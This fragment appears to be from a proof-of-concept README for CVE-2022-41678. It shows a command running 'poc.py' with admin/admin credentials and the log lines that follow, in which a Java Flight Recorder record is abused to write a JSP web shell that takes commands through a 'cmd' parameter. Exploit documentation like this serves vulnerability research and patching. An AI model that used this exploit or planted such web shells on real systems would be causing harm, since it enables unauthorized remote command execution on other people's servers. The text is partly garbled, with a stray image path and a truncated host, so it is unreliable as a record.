 d CVE-2022-41678]# python3 poc.py -u admin -p admin --exploit jfr
2023-12-04 09:29:42,810 - INFO - choice MBean jdk.management.jfr:type=FlightRecorder manually
2023-12-04 09:29:43,449 - INFO - create flight record, id = 1
2023-12-04 09:29:43,473 - INFO - update configuration for record 1
2023-12-04 09:29:43,913 - INFO - start record
2023-12-04 09:29:44,936 - INFO - stop record
2023-12-04 09:29:44,951 - INFO - write webshell to http://6 /admin/shelljfr.jsp?cmd=id